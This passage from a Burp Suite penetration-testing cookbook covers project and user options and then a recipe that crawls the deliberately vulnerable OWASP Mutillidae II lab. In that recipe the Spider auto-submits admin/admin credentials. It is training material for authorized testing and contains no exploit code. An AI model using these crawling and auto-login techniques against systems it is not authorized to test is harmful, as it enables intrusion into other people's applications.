|   | These settings let you configure the client SSL certificates that Burp will use when a destination host requests one. Burp will use the first certificate in the list whose ho configuration matches the name of the host being contacted. You can double-click on an item to view the full details of the certificate. |                                                                                          |   |  |  |     |  | e list whose host |   |
|   | Add         Enabled         Host         Type         Alias         Subject         Issuer         Key                                                                                                    |                                                                                          |   |  |  | Кеу |  |                   |   |
|   | Remove                                                                                                    |                                                                                          |   |  |  |     |  |                   |   |
|   | Up                                                                                                    |                                                                                          |   |  |  |     |  |                   | • |
|   | Down                                                                                                    |                                                                                          |   |  |  |     |  |                   |   |

• **Server SSL Certificates**: It provides a listing of server-side certificates. A tester can double-click any of these line items to view the details of each certificate:

#### Server SSL Certificates

3

This panel shows a list of the unique SSL certificates received from web servers. Double-click an item to show the full details of the certificate.

| Host                           | Name                        | Issuer                         |  |
|--------------------------------|-----------------------------|--------------------------------|--|
| safebrowsing.googleapis.com    | *.googleapis.com            | Google Internet Authority G3   |  |
| www.google.com                 | www.google.com              | Google Internet Authority G3   |  |
| getpocket.cdn.mozilla.net      | *.cdn.mozilla.net           | DigiCert SHA2 Secure Server CA |  |
| safebrowsing.googleapis.com    | *.googleapis.com            | Google Internet Authority G3   |  |
| tiles.services.mozilla.com     | *.services.mozilla.com      | DigiCert SHA2 Secure Server CA |  |
| incoming.telemetry.mozilla.org | *.telemetry.mozilla.org     | DigiCert SHA2 Secure Server CA |  |
| shavar.services.mozilla.com    | shavar.services.mozilla.com | DigiCert SHA2 Secure Server CA |  |

#### The Sessions tab

This book will cover recipes on all functionality contained within the Sessions tab in <u>Chapter 10</u>, *Working with Burp Macros and Extensions*. A review of each of these sections within the Sessions tab is provided here for completeness.

Under the Sessions tab, a tester has the following options:

• **Session Handling Rules**: It provides the ability to configure customized session-handling rules while assessing a web application:



• **Cookie Jar**: It provides a listing of cookies, domains, paths, and name/value pairs captured by Burp Proxy (by default):



• **Macros**: It provides the ability of a tester to script tasks previously performed in order to automate activities while interacting with the target application:

| ? | Macros                                                                                                    |                                                                            |
|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| ٢ | A macro is a sequence of one or more requests. You can use macros within session handling rules to tokens, etc. | p perform tasks such as logging in to the application, obtaining anti-CSRF |
|   | Add<br>Edit<br>Remove<br>Duplicate<br>Up<br>Down                                                                |                                                                            |

# The Misc tab

Under the Misc tab, a tester has the following options:

• **Scheduled Tasks**: It provides the ability to schedule an activity at specific times:



#### Scheduled Tasks

These settings let you specify tasks that Burp will perform automatically at defined times or intervals.

| Add    | Time | Repeat | Task |   |
|--------|------|--------|------|---|
| Edit   |      |        |      |   |
| Remove |      |        |      | ) |
|        |      |        |      |   |
|        |      |        |      |   |

When the Add button is clicked, a pop-up reveals the types of activities available for scheduling:

| Schedule task |                                          | _      |     | $\times$ |
|---------------|------------------------------------------|--------|-----|----------|
| ?             | Select the type of task you want to run. |        |     |          |
|               | Scan from a URL                          |        |     |          |
|               | Pause active scanning                    |        |     |          |
|               | Resume active scanning                   |        |     |          |
|               | Spider from a URL                        |        |     |          |
|               | Pause spidering                          |        |     |          |
|               | Resume spidering                         |        |     |          |
|               | Save state                               |        |     |          |
|               |                                          |        |     |          |
|               |                                          | Cancel | Nex | t        |

• **Burp Collaborator Server**: It provides the ability to use a service external to the target application for the purposes of discovering vulnerabilities in the target application. This book will cover recipes related to Burp Collaborator in <u>Chapter 11</u>, *Implementing Advanced Topic Attacks*. A review of this section is provided here for completeness:

| ? | Burp Collaborator Server                                                                                                    |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--|--|--|--|
| ٥ | Burp Collaborator is an external service that Burp can use to help discover many kinds of vulnerabilities. You can use the default Collaborator server provided by PortSwig or deploy your own instance. You should read the full documentation for this feature and decide which option is most appropriate for you. |  |  |  |  |
|   | Use the default Collaborator server                                                                                                    |  |  |  |  |
|   | <ul> <li>Don't use Burp Collaborator</li> <li>Use a private Collaborator server:</li> </ul>                                                                                                    |  |  |  |  |
|   |                                                                                                    |  |  |  |  |
|   | Server location:                                                                                                    |  |  |  |  |
|   | Polling location (optional):                                                                                                    |  |  |  |  |
|   | Poll over unencrypted HTTP                                                                                                    |  |  |  |  |
|   | Run health check                                                                                                    |  |  |  |  |

• **Logging**: It provides the ability to log all requests and responses or filter the logging based on a particular tool. If selected, the user is prompted for a file name and location to save the log file on the local machine:



#### Logging

These settings control logging of HTTP requests and responses.

| All tools: | Requests | Responses |
|------------|----------|-----------|
| Proxy:     | Requests | Responses |
| Spider:    | Requests | Responses |
| Scanner:   | Requests | Responses |
| Intruder:  | Requests | Responses |
| Repeater:  | Requests | Responses |
| Sequencer: | Requests | Responses |
| Extender:  | Requests | Responses |

#### **Setting user options**

User options allow a tester to save or set configurations specific to how they want Burp to be configured upon startup. There are multiple sub-tabs available under the user options tab, which include Connections, SSL, Display, and Misc. For recipes in this book, we will not be using any user options. However, the information is reviewed here for completeness.

## How to do it...

Using Burp user options, let's configure your Burp UI in a manner best suited to your penetration-testing needs. Each of the items under the Connections tab is already covered in the Project options section of this chapter, hence, we will directly start with the SSL tab.
## The SSL tab

Under the SSL tab, a tester has the following options:

- **Java SSL Options**: It provides the ability the configure Java security libraries used by Burp for SSL connections. The default values are most commonly used:
- ?

#### Java SSL Options

These settings can be used to enable certain SSL features that might be needed to successfully connect to some servers.

Enable algorithms blocked by Java security policy (requires restart)

Disable Java SNI extension (requires restart)

• **Client SSL Certificate:** This section is already covered in the *Project options* section of this chapter.

#### The Display tab

Under the Display tab, a tester has the following options:

• User Interface: It provides the ability to modify the default font and size of the Burp UI itself:

| ? | User Interfa   | ce                    |                                     |
|---|----------------|-----------------------|-------------------------------------|
|   | These settings | let you control the a | ppearance of Burp's user interface. |
|   | Font size:     | 11                    | •                                   |
|   | Look and feel: | Nimbus                |                                     |

• **HTTP Message Display**: It provides the ability to modify the default font and size used for all HTTP messages shown within the message editor:

| ? | HTTP Message Display                                                                              |
|---|---------------------------------------------------------------------------------------------------|
|   | These settings let you control how HTTP messages are displayed within the raw HTTP viewer/editor. |
|   | Font: Courier New 11pt Change font                                                                |
|   | Highlight request parameters                                                                      |
|   | ✓ Highlight response syntax                                                                       |
|   | Analyze and display AMF messages (use with caution)                                               |
|   |                                                                                                   |

• **Character Sets**: It provides the ability to change the character sets determined by Burp to use a specific set or to display as raw bytes:

| Character Sets                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| These settings control how Burp handles different character sets when displaying raw HTTP messages. Note that some glyphs are not supported by all fonts. If you need to use an extended or unusual character set, you should first try a system font such as Courier New or Dialog. |
| Recognize automatically based on message headers                                                                                                    |
| ○ Use the platform default (windows-1252)                                                                                                    |
| O Display as raw bytes                                                                                                    |
| ◯ Use a specific character set: Big5 ▼                                                                                                    |
|                                                                                                    |

• **HTML Rendering:** It controls how HTML pages will display from the Render tab available on an HTTP response:



#### The Misc tab

Under the Misc tab, a tester has the following options:

• **Hotkeys**: It lets a user configure hotkeys for commonly-executed commands:

| These settings let you configure hotkeys for common a<br>in-editor actions such as "Cut" and "Undo". | ctions. These include item-specific | actions such as "Send to Repeater", global actions such as "Switch to Proxy |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------------------------------------------------------------------------|
| Action                                                                                               | Hotkey                              |                                                                             |
| Send to Repeater                                                                                     | Ctrl+R                              | A                                                                           |
| Send to Intruder                                                                                     | Ctrl+I                              |                                                                             |
| Forward intercepted Proxy message                                                                    | Ctrl+F                              |                                                                             |
| Toggle Proxy interception                                                                            | Ctrl+T                              |                                                                             |
| Switch to Target                                                                                     | Ctrl+Shift+T                        |                                                                             |
| Switch to Proxy                                                                                      | Ctrl+Shift+P                        |                                                                             |
| Switch to Scanner                                                                                    | Ctrl+Shift+S                        |                                                                             |
| Switch to Intruder                                                                                   | Ctrl+Shift+I                        | <b>T</b>                                                                    |

• Automatic Project Backup [disk projects only]: It provides the ability to determine how often backup copies of project files are made. By default, when using Burp Professional, backups are set to occur every 30 minutes:

| ? | Automatic Project Backup [disk projects only]                                                  |
|---|------------------------------------------------------------------------------------------------|
| • | Automatic project backup saves a copy of the Burp project file periodically in the background. |
|   | Automatically back up the project every minutes                                                |
|   | Include in-scope items only                                                                    |
|   | Show progress dialog during backups                                                            |
|   | Delete backup file on clean shutdown of Burp                                                   |

• **Temporary Files Location**: It provides the ability to change the location where temporary files are stored while running Burp:



• **Proxy Interception**: It provides the ability to always enable or always disable proxy intercept upon initially starting Burp:

| ? | Proxy Interception                 |                                                |
|---|------------------------------------|------------------------------------------------|
|   | This setting controls the state of | proxy interception at startup.                 |
|   | Enable interception at startup: 🔘  | Always enable                                  |
|   | ۲                                  | Always disable                                 |
|   | C                                  | Restore setting from when Burp was last closed |
| _ |                                    |                                                |

• **Proxy History Logging**: It provides the ability to customize prompting of out-of-scope items when the target scope changes:



• **Performance Feedback**: It provides anonymous data to PortSwigger regarding Burp performance:

| 0 | ? | Performance Feedback                                                                                                    |
|---|---|----------------------------------------------------------------------------------------------------|
| 0 | 0 | You can help improve Burp by submitting anonymous feedback about Burp's performance.                                                                                                    |
|   |   | Submit anonymous feedback about Burp's performance                                                                                                    |
|   |   | Feedback only contains technical information about Burp's internal functioning, and does not identify you in any way. If you do report a bug via email, you can help us diagnose any problems that your instance of Burp has encountered by including your debug ID. |
|   |   | Debug ID: I64y9xo4xrqm6dlai5ih:gh2j Copy                                                                                                    |
|   |   | Report bug                                                                                                    |
|   |   |                                                                                                    |

# **Spidering with Spider**

Spidering is another term for mapping out or crawling a web application. This mapping exercise is necessary to uncover links, folders, and files present within the target application.

In addition to crawling, Burp Spider can also submit forms in an automated fashion. Spidering should occur prior to scanning, since pentesters wish to identify all possible paths and functionality prior to looking for vulnerabilities.

Burp provides an on-going spidering capability. This means that as a pentester discovers new content, Spider will automatically run in the background looking for forms, files, and folders to add to Target | Site map.

There are two tabs available in the Spider module of Burp Suite. The tabs include **control** and **options**, which we will study in the *Getting ready* section of this recipe.

## **Getting ready**

Using the OWASP Mutillidae II application found within the OWASP BWA VM, we will configure and use Burp Spider to crawl through the application.

### The Control tab

Under the Control tab, a tester has the following options:

• **Spider Status**: It provides the ability to turn the spidering functionality on or off (paused). It also allows us to monitor queued-up Spider requests along with bytes transferred, and so on. This section allows any forms queued to be cleared by clicking the Clear queues button:

| ? | Spider Status                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | Use these settings to monitor and control Burp Spider. To begin spidering, browse to the target application, then right-click one or more nodes in the target site map, and choose "Spider this host / branch". |
|   | Spider is paused Clear queues                                                                                                    |
|   | Requests made: 0                                                                                                    |
|   | Bytes transferred: 0                                                                                                    |
|   | Requests queued: 0                                                                                                    |
|   | Forms queued: 0                                                                                                    |
|   |                                                                                                    |

• **Spider Scope**: It provides the ability to set the Spider Scope, either based on the Target | Site map tab or a customized scope:



If the Use custom scope radio button is clicked, two tables appear, allowing the tester to define URLs to be included and excluded from scope:

| ? | Spider Scope                            |
|---|-----------------------------------------|
| Ö | Use suite scope [defined in Target tab] |
|   | Use custom scope                        |

Use advanced scope control

#### Include in scope

| Add       | Enabled | Prefix |   |
|-----------|---------|--------|---|
| Edit      |         |        |   |
| Remove    |         |        | • |
| Paste URL |         |        |   |
| Load      |         |        |   |

#### Exclude from scope

| Add       | Enabled | Prefix |   |
|-----------|---------|--------|---|
| Edit      |         |        |   |
| Remove    |         |        | • |
| Paste URL |         |        |   |
| Load      |         |        |   |

### The Options tab

Under the Options tab, a tester has the following options:

• **Crawler Settings**: It provides the ability to regulate the number of links deep Spider will follow; also identifies basic web content to Spider for on a website such as the robots.txt file:

| ?                | Crawler Settings                                                                                         |
|------------------|----------------------------------------------------------------------------------------------------|
|                  | These settings control the way the Spider crawls for basic web content.                                  |
|                  | Check robots.txt                                                                                         |
|                  | Detect custom "not found" responses                                                                      |
|                  | Ignore links to non-text content                                                                         |
|                  | Request the root of all directories                                                                      |
|                  | Make a non-parameterized request to each dynamic page                                                    |
|                  | Maximum link depth:5Maximum parameterized requests per URL:50                                            |
| • <b>P</b><br>ai | <b>assive Spidering</b> : Spiders newly-discovered content in the background nd is turned on by default: |

| ? | Passive Spidering                                                                                             |
|---|----------------------------------------------------------------------------------------------------|
|   | Passive spidering monitors traffic through Burp Proxy to update the site map without making any new requests. |
|   | Passively spider as you browse                                                                                |
|   | Link depth to associate with Proxy requests: 0                                                                |

• **Form Submission**: It provides the ability to determine how Spider interacts with forms. Several options are available including ignore, prompt for guidance, submit with default values found in the table provided, or use an arbitrary value (for example, 555-555-0199@example.com):



#### Form Submission

These settings control whether and how the Spider submits HTML forms.

Individuate forms by: Action URL, method and fields

- On't submit forms
- Prompt for guidance

Automatically submit using the following rules to assign text field values:

| Add                                               | Enabled | Match type | Field name | Field value  |   |
|---------------------------------------------------|---------|------------|------------|--------------|---|
|                                                   | Ø       | Regex      | tel        | 555-555-0199 |   |
| Edit                                              | Ø       | Regex      | ssn        | 123 45 6789  |   |
|                                                   |         | Regex      | social     | 123 45 6789  |   |
| Remove                                            | V       | Regex      | age        | 30           |   |
|                                                   | Ø       | Regex      | day        | 01           |   |
| Up                                                | V       | Regex      | month      | 01           |   |
|                                                   | V       | Regex      | year       | 1980         | J |
| Down                                              | V       | Regex      | passport   | 0123456789   | V |
| Set unmatched fields to: 555-555-0199@example.com |         |            |            |              |   |

Ŧ

Iterate all values of submit fields - max submissions per form: 10

0

• **Application Login:** It provides the ability to determine how Spider interacts with login forms. Several options are available, including ignore, prompt for guidance, submit as standard form submission, or use credentials provided in text boxes:

| ? | Application Login                                          |
|---|------------------------------------------------------------|
|   | These settings control how the Spider submits login forms. |
|   | On't submit login forms                                    |
|   | Prompt for guidance                                        |
|   | <ul> <li>Handle as ordinary forms</li> </ul>               |
|   | Automatically submit these credentials:                    |
|   | Username:                                                  |
|   | Password:                                                  |

• **Spider Engine**: It provides the ability to edit the number of threads used along with retry attempt settings due to network failures. Use the number of threads judiciously as too many thread requests could choke an application and affect its performance:

| ? | Spider Engine                                  |                                   |
|---|------------------------------------------------|-----------------------------------|
| ٥ | These settings control the engine used for mak | ing HTTP requests when spidering. |
|   | Number of threads:                             | 10                                |
|   | Number of retries on network failure:          | 3                                 |
|   | Pause before retry (milliseconds):             | 2000                              |
|   | Throttle between requests (milliseconds):      | 0                                 |
|   | Add random variations to throttle              |                                   |

• **Request Headers**: It provides the ability to modify the way the HTTP requests look originating from Burp Spider. For example, a tester can modify the user agent to have Spider look like a mobile phone:



0

#### **Request Headers**

These settings control the request headers used in HTTP requests made by the Spider.

| Add    | Accept: */*                                                                             |
|--------|-----------------------------------------------------------------------------------------|
|        | Accept-Language: en                                                                     |
| Edit   | User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) |
|        | Connection: close                                                                       |
| Remove |                                                                                         |
|        |                                                                                         |
| Up     |                                                                                         |
|        |                                                                                         |
| Down   |                                                                                         |
|        |                                                                                         |
|        |                                                                                         |

- 🛽 Use HTTP version 1.1
- 🛽 Use Referer header

#### How to do it...

- 1. Ensure Burp and OWASP BWA VM are running, and Burp is configured in the Firefox browser used to view the OWASP BWA applications.
- 2. From the OWASP BWA landing page, click the link to the OWASP Mutillidae II application:

|                                                                                                    | owaspbwa                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                                                                                                    | OWASP Broken Web Applications Project                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    | Version 1.2                                                                                                    |  |  |  |  |  |  |  |  |
| This is the VM for the <u>Open Web Application Security Project (OWASP)</u> B applications, which are listed below. More information about this project ca                                                                                                    | This is the VM for the Open Web Application Security Project (OWASP) Broken Web Applications project. It contains many, very vulnerable web applications, which are listed below. More information about this project can be found in the project User Guide and Home Page. |  |  |  |  |  |  |  |  |
| For details about the known vulnerabilities in these applications, see https://                                                                                                    | /sourceforge.net/p/owaspbwa/tickets/?limit=999&sort=_severity+asc.                                                                                                    |  |  |  |  |  |  |  |  |
| It is the image of the image of the image          | ues. We strongly recommend that you run it only<br>work in the virtual machine settings !!!                                                                                                    |  |  |  |  |  |  |  |  |
| TRAINING APPLICATIONS                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
| OWASP WebGoat                                                                                                    | <u>OWASP WebGoat.NET</u>                                                                                                    |  |  |  |  |  |  |  |  |
| OWASP ESAPI Java SwingSet Interactive                                                                                                    | € <u>OWASP Mutillidae II</u>                                                                                                    |  |  |  |  |  |  |  |  |
| OWASP RailsGoat                                                                                                    | • OWASP Bricks                                                                                                    |  |  |  |  |  |  |  |  |
| OWASP Security Shepherd                                                                                                    | € <u>Ghost</u>                                                                                                    |  |  |  |  |  |  |  |  |
| <u>Magical Code Injection Rainbow</u>                                                                                                    | € <u>bwapp</u>                                                                                                    |  |  |  |  |  |  |  |  |
| <b>Omega State State</b> |                                                                                                    |  |  |  |  |  |  |  |  |

3. Go to the Burp Spider tab, then go to the Options sub-tab, scroll down to the Application Login section. Select the Automatically submit these credentials radio button. Type into the username textbox the word admin; type into the password textbox the word admin:

| Targ | et Proxy Spi             | der Scanner       | Intruder    | Repeater      |  |  |  |
|------|--------------------------|-------------------|-------------|---------------|--|--|--|
| Cont | rol Options              |                   |             |               |  |  |  |
| ?    | Application I            | Login             |             |               |  |  |  |
|      | These settings o         | control how the S | pider submi | ts login form |  |  |  |
|      | 🔘 Don't submit           | login forms       |             |               |  |  |  |
|      | Prompt for g             | uidance           |             |               |  |  |  |
|      | Handle as ordinary forms |                   |             |               |  |  |  |
|      | Automatically            | y submit these cr | edentials:  |               |  |  |  |
|      | Username:                | admin             |             |               |  |  |  |
|      | Password:                | ****              |             |               |  |  |  |

4. Return to Target | Site map and ensure the mutillidae folder is added to scope by right-clicking the mutillidae folder and selecting Add to scope:

| Target        | Proxy      | Spider    | Scanner       | Intruder    | Repeate    |
|---------------|------------|-----------|---------------|-------------|------------|
| Site map      | Scope      | •         |               |             |            |
|               |            |           |               |             |            |
| Filter: Hidir | ng out of  | scope and | l not found i | tems; hidin | g CSS, ima |
| 🔻 🐻 http      | ://192.16  | 3.56.101  |               |             |            |
|               | mutillidae |           |               |             |            |
| 👘 🔻 🔽 I       | mutillidae |           |               |             |            |
| ► 🧯           | 201        |           |               |             |            |
| - F 🖡         | docum      | nentation |               |             |            |
|               | frame      | r.html    |               |             |            |
| - F 🖡         | include    | 35        |               |             |            |
| ► \$          | index.     | php       |               |             |            |
| ▶ [           | javaso     | ript      |               |             |            |
|               | set-up     | -database | e.php         |             |            |
| ▶ [           | webse      | ervices   |               |             |            |

5. Optionally, you can clean up the Site map to only show in-scope items by clicking Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders:

Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders

6. After clicking Filter: ...., You will see a drop-down menu appear. In this drop-down menu, check the Show only in-scope items box. Now, click anywhere in Burp outside of the drop-down menu to have the filter disappear again:

| Filter: Hid | ling out of scope and not found items; hiding (                                                                                  | CSS, image and gen                                  | eral binary content                      | ; hiding 4xx re                                 | esponses; hiding                                                             | empty folders                               |
|-------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------|---------------------------------------------|
| ?           | Filter by request type  Show only in-scope items Show only requested items Show only parameterized requests Hide not-found items | Filter by MIME type<br>HTML<br>Script<br>XML<br>CSS | Conternet text Images Flash Other binary | Filter by sta<br>2xx  <br>3xx  <br>4xx  <br>5xx | atus code<br>[success]<br>[redirection]<br>[request error]<br>[server error] | Folders  Hide empty folders                 |
|             | Filter by search term                                                                                                    | Filter by file exter                                | asp,aspx,jsp,pht<br>js,gif,jpg,png,css   | >                                               | Filter by annotati                                                           | ion<br>commented items<br>highlighted items |
|             | Show all Hide all Revert chan                                                                                                    | ges                                                 |                                          |                                                 |                                                                              |                                             |

7. You should now have a clean Site map. Right-click the mutillidae folder and select Spider this branch.

If prompted to allow out-of-scope items, click Yes.

| Target        | Proxy                   | Spider    | Scanner        | Intruder     | Repeater     |
|---------------|-------------------------|-----------|----------------|--------------|--------------|
| Site map      | Scop                    | •         |                |              |              |
|               |                         |           |                |              |              |
| Filter: Hidir | ng out of               | scope and | l not found it | tems; hiding | g CSS, image |
| http          | ://192.16<br>mutillidae | 3.56.101  |                |              |              |
|               | mutillic                | http://   | 192.168.56.    | 101/mutilli  | dae          |
| ▶ .           | do 🗧                    | Remov     | /e from scop   | e            |              |
|               | ] fra                   | Spider    | this branch    |              |              |
|               | inc<br>ind              | Active    | ly scan this   | branch       |              |
| ▶             | jav                     | Passiv    | ely scan this  | s branch     |              |
|               | se                      | Engag     | ement tools    |              | •            |
| ▶             | - we                    | Compa     | are site maps  | 3            |              |

8. You should immediately see the Spider tab turn orange:



9. Go to the Spider | Control tab to see the number of requests, bytes transferred, and forms in queue:

| Target           | Proxy                                                         | Spider                                                  | Scanner                                 | Intruder    | Repeater      |
|------------------|---------------------------------------------------------------|---------------------------------------------------------|-----------------------------------------|-------------|---------------|
| Control          | Options                                                       | 5                                                       |                                         |             |               |
| S<br>U<br>R<br>B | pider S<br>se these s<br>Spider is<br>equests m<br>ytes trans | tatus<br>settings to<br>running<br>nade: 8<br>ferred: 1 | o monitor and<br>Clear<br>1<br>,798,761 | control Bur | rp Spider. To |
| F                | orms queu                                                     | ied: 0                                                  |                                         |             |               |

Let Spider finish running.

10. Notice that Spider logged into the application using the credentials you provided in the Options tab. On Target | Site map, look for the /mutillidae/index.php/ folder structure:

| Target       | Proxy          | Spider     | Scanner     | Intruder  |        |  |  |  |  |  |
|--------------|----------------|------------|-------------|-----------|--------|--|--|--|--|--|
| Site map     | Site map Scope |            |             |           |        |  |  |  |  |  |
|              |                |            |             |           |        |  |  |  |  |  |
| Filter: Hidi | ng not fou     | ind items; | hiding CSS, | image and | genera |  |  |  |  |  |
| 🔻 👔 http     | ://192.168     | 8.56.101   |             |           |        |  |  |  |  |  |
